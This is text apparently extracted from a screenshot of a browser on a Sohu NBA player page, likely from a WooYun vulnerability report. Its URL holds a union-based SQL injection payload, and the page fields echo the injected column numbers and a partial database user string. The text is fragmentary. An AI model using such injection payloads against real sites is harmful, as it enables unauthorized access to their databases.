 NBA
vie
NBA
NBA
NBA
NBA
NBA
NBA
NBA
sohu.com/nba/player.php?id=4483%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,us
应用 从 IE 中导入 百度 Google ip138 Google 翻译 Sebug WooYun WooYun_Zone exploit-db cmd5 objectif-securite »
NBA 数据中心
6
英文名: 4 5
出生地: in@ .230
生日: 12-13-14
身高: 10cm
体重: 11kg
球衣号码: 8号
场上位置: nba
www.wooyun.org